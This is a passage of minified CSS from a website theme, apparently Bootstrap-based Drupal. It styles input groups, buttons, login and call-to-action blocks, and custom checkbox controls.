.btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-prepend .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .product-tabs-wrap .btn+a.button,.input-group-prepend .product-tabs-wrap .input-group-text+a.button,.input-group-prepend .product-tabs-wrap a.button+.btn,.input-group-prepend .product-tabs-wrap a.button+.input-group-text,.input-group-prepend .product-tabs-wrap a.button+a.button,.input-group-prepend .request-box .request-box-cta .btn+a,.input-group-prepend .request-box .request-box-cta .input-group-text+a,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-prepend .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .request-box .request-box-cta a+.btn,.input-group-prepend .request-box .request-box-cta a+.input-group-text,.input-group-prepend .request-box .request-box-cta a+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append a+.create-account-link,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-append .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.product-tabs-wrap #block-userlogin .input-group-append .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-append a.button+.create-account-link,.product-tabs-wrap #block-userlogin .input-group-prepend .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-prepend a.button+.create-account-link,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a.button+a,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a.button+a,.product-tabs-wrap .form-actions .input-group-append a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .form-actions .input-group-prepend a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-append #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-append .btn+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-append .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append .input-group-text+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-append .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-append .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-append a.button+.btn,.product-tabs-wrap .input-group-append a.button+.input-group-text,.product-tabs-wrap .input-group-append a.button+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-prepend .btn+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-prepend .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-prepend .input-group-text+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-prepend a.button+.btn,.product-tabs-wrap .input-group-prepend a.button+.input-group-text,.product-tabs-wrap .input-group-prepend a.button+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a.button+a,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-append a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-append a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a.button+a,.request-box .request-box-cta #block-userlogin .input-group-append .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-append a+.create-account-link,.request-box .request-box-cta #block-userlogin .input-group-prepend .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-prepend a+.create-account-link,.request-box .request-box-cta .box.box-contact .box-btn .input-group-append a+a,.request-box .request-box-cta .box.box-contact .box-btn .input-group-prepend a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-append a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-prepend a+a,.request-box .request-box-cta .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-append #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-append .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-append .btn+a,.request-box .request-box-cta .input-group-append .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append .input-group-text+a,.request-box .request-box-cta .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-append .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-append .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-append a+.btn,.request-box .request-box-cta .input-group-append a+.input-group-text,.request-box .request-box-cta .input-group-append a+a,.request-box .request-box-cta .input-group-prepend #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-prepend #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-prepend .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-prepend .btn+a,.request-box .request-box-cta .input-group-prepend .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-prepend .input-group-text+a,.request-box .request-box-cta .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-prepend a+.btn,.request-box .request-box-cta .input-group-prepend a+.input-group-text,.request-box .request-box-cta .input-group-prepend a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-prepend a+a{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem 1.8rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.form-item .input-group-lg>input:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}#block-userlogin .input-group-lg>.input-group-append>.create-account-link,#block-userlogin .input-group-lg>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-lg>.input-group-append>a,.box.box-contact .box-btn .input-group-lg>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-prepend>a,.form-actions .input-group-lg>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-lg>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-lg>input,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-prepend>a,.product-tabs-wrap .input-group-lg>.input-group-append>a.button,.product-tabs-wrap .input-group-lg>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-lg>.input-group-append>a,.request-box .request-box-cta .input-group-lg>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-prepend>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.form-item .input-group-sm>input:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}#block-userlogin .input-group-sm>.input-group-append>.create-account-link,#block-userlogin .input-group-sm>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-sm>.input-group-append>a,.box.box-contact .box-btn .input-group-sm>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-prepend>a,.form-actions .input-group-sm>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-sm>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-sm>input,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-prepend>a,.product-tabs-wrap .input-group-sm>.input-group-append>a.button,.product-tabs-wrap .input-group-sm>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-sm>.input-group-append>a,.request-box .request-box-cta .input-group-sm>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-prepend>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.8rem}#block-userlogin .input-group>.input-group-append:last-child>.create-account-link:not(:last-child):not(.dropdown-toggle),#block-userlogin .input-group>.input-group-append:not(:last-child)>.create-account-link,#block-userlogin .input-group>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .input-group>.input-group-append:not(:last-child)>a,.box.box-contact .box-btn .input-group>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .input-group>.input-group-append:not(:last-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend>a,.form-actions .input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.form-actions .input-group>.input-group-append:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend>input[type=submit]:not(#edit-reset),.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend>a,.product-tabs-wrap .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .input-group>.input-group-append:not(:last-child)>a.button,.product-tabs-wrap .input-group>.input-group-prepend>a.button,.request-box .request-box-cta .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .input-group>.input-group-append:not(:last-child)>a,.request-box .request-box-cta .input-group>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend>a{border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .input-group>.input-group-append>.create-account-link,#block-userlogin .input-group>.input-group-prepend:first-child>.create-account-link:not(:first-child),#block-userlogin .input-group>.input-group-prepend:not(:first-child)>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append>a,.box.box-contact .box-btn .input-group>.input-group-prepend:first-child>a:not(:first-child),.box.box-contact .box-btn .input-group>.input-group-prepend:not(:first-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-append>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.cta-bar .cta-bar-actions .input-group>.input-group-prepend:not(:first-child)>a,.form-actions .input-group>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child):not(#edit-reset),.form-actions .input-group>.input-group-prepend:not(:first-child)>input[type=submit]:not(#edit-reset),.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:first-child>a:not(:first-child),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:not(:first-child)>a,.product-tabs-wrap .input-group>.input-group-append>a.button,.product-tabs-wrap .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.product-tabs-wrap .input-group>.input-group-prepend:not(:first-child)>a.button,.request-box .request-box-cta .input-group>.input-group-append>a,.request-box .request-box-cta .input-group>.input-group-prepend:first-child>a:not(:first-child),.request-box .request-box-cta .input-group>.input-group-prepend:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.js-form-type-checkbox{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input,.js-form-type-checkbox input[type=checkbox]{position:absolute;left:0;z-index:-1;width:1rem;height:1.325rem;opacity:0}.custom-control-input:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:checked~label:before,.js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{color:#fff;border-color:#094669;background-color:#094669}.custom-control-input:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus~label:before,.js-form-type-checkbox input[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus~label:before{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus:not(:checked)~label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~label:before{border-color:#1394de}.custom-control-input:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:not(:disabled):active~label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~label:before{color:#fff;background-color:#37abee;border-color:#37abee}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label,.js-form-type-checkbox .custom-control-input:disabled~label,.js-form-type-checkbox .custom-control-input[disabled]~label,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label,.js-form-type-checkbox input[disabled][type=checkbox]~label,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label,.js-form-type-checkbox input[type=checkbox]:disabled~label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:disabled~label:before,.js-form-type-checkbox .custom-control-input[disabled]~label:before,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input[disabled][type=checkbox]~label:before,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:disabled~label:before{background-color:#e9ecef}.custom-control-label,.js-form-type-checkbox label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before,.js-form-type-checkbox label:before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #979797}.custom-control-label:after,.js-form-type-checkbox label:after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before,.custom-checkbox .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-checkbox label:before{border-radius:5px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-checkbox .js-form-type-checkbox 